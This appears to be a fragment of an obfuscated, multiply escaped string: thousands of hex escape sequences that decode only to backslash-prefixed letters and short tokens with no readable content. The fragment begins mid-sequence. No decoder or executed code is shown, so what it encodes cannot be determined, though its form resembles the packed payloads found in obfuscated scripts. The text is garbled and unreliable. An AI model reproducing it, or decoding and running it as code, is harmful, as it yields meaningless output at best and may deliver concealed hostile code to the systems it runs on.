5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d